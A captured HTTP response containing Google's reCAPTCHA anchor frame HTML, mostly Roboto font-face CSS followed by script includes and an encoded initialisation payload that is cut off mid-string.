

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdNo9gUAAAAAOIs2BydxfTh0Gr3d4_JnjQtCFJX&co=aHR0cHM6Ly93d3cuZGlhbmVydXNzZWxsLm5ldDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=21qxhvqiuigx
body_size: 48739
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DRFNXufhLSn8UrFcjSnokw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DRFNXufhLSn8UrFcjSnokw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DRFNXufhLSn8UrFcjSnokw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6nChsKAI07DpRJrWxPCpADDocK5wrXCujHCmsKfw6fCjX/[base64]/DrTZ2NcK4KCrCowXDvsO6w4rCoxoLXVTChGPDmMO5BsKHw6LDoirCnXTChghQw5DCq8K8bmzCmzMeWQ3DiMOWfMK1BknDsyHDmsKgXcKwFsOVw6jDrlUTw4zDtsK5HCkkw5DDhybDpmVrwqlXwqLDiVVuMzPCnCjCkjEkNHLDqR/[base64]/[base64]/wrDDqMO2AXBvwq3DqXrChyHDjXvDvGF0wpMGw48Xw60hNyR2FVhoPsO+IsOdwpkGw7zCh0xjCzs/[base64]/[base64]/DtxPDs8KzKcKJwrE+f8KLw65rwrRQWMOWRcKEZEnCnkTDrAbCjcKLbsO5wqdbasKyw5kBEsOKEcO/aAjDqcOmIBDCjx/Dn8KDSSDClDFSwosvwqTCv8O4ZC/DvMKEw6tQw5zCn3jDumfCscKLDTURa8KyV8K2woPDiMKvQMOwdGlVKQ0qwoDCl3LCncOnwr/CnsO+VMO5PwXCjR1SwqLCl8OqwoXDosKoMBrCkmkHwpDCtMOdw5FmVhvCtQQRw4FLwpHDmSBLEMO+BE/[base64]/ChkQVwpbDusOmHHTDs8Oowp8Jw5HCri7CgljDhsKVw5Nrwp/Cl2bDvcOaw5BNe8ONSG7DuMKRw5pZD8K0ZcKDwowUwrN+MMOxw5VvwoQEUU3CjAlOwrxfSmbCojt0ZR3CnEbDg05NwqxYw4HDhR0fQcOzBcOiASfCmcK0wojCm2okwpbDuMOkH8KtJMKAZF0bwqrDucKoFsKIw61hwok8wrrCtR/CoUk5OW4aa8OGw4VPGcOjw7rCosKUw4kRbxFlwpbDlSfCpMKVblVAB2XChxjDpigcS1Ndw5bDv0Z+cMKgV8KZHDfCtcOUw4zDpx/[base64]/DjTvDvsKaLG/DpRrCrCPDmzVawp5HwqRTwrjDux0XworCrlNpw5nDg1DCk0PCkjLDqsK8w6kRw57DgMKiODHDvVbDsRdgDFDDm8Ozwp3ClsOFM8K1w5wowp7Dqh4nw7PCq1FlTsKww7HCmMKUEsKywowQwqnDtMOZasKwwp/Cgh3CtcO/[base64]/[base64]/w7XDtAfDvMOIX8O3woJnLDMiByxcFRoEwprDksKyAghGw53CljsEw4N/[base64]/CssK8wq84UcOkKMK7wqEjDMK3fcOrwr3DmzY6wrxDbxfDn8KMZ8OsVsOBwr5Dw5nCi8O4OxRuY8KaMcOrQ8KOaCB/N8KHw4bCox/CjsOEwoliDcKRGkMoSMO1wpLDmMOKFsOhwp8xJsOVw6osW0nCj27DusO7wo5NQMK3w48bTht5wooJEsOCPcOTw6odQcKWNjglwonCvMOCwpRZw4jDnMKsVhDCpEjCkTQ2D8KKwroewrfCuXsGZFw2K1wqwroWBhMPBMO/KQoFKFrCmcOsLMKCwoXDt8KCw4vDlBoDO8KOwq/[base64]/[base64]/Cu8KpXSNFBGnDkhcewpzDi19fw4HDhcKMRsO0LEfDrsKLVgLDqGgIIkrDssKUwqsCbsKlw5hLw79dw6wuw4rDrsOSX8OYwpJdwr4pSMO2PsKowqDDpMK1IDJXw7DCql8/NG99UsKsTC57wqbCuQPDgic6c8ORUsO7ZGbCkVPDjsKEw6/ChsOXwr05OnjChR9rwptlZiwKAsKrRU9yVX7CkTY4WEFBE19iQhU9MArDlw82Q8Khw4INw63Co8OhJsKhw6Edw4MhU3zCqsO3wqFuIxTChghhwrbDlcKhKMKLwrlpAsOUwqTDpsOXwqfDhDXClMKbw7Z7RTnDucK/e8K3LsKkRStHKRNTXRnCpMKEwrXDuBHDrsOzwpxjRMOGwo9tPcKOeMOVHsO9GFLDgy7D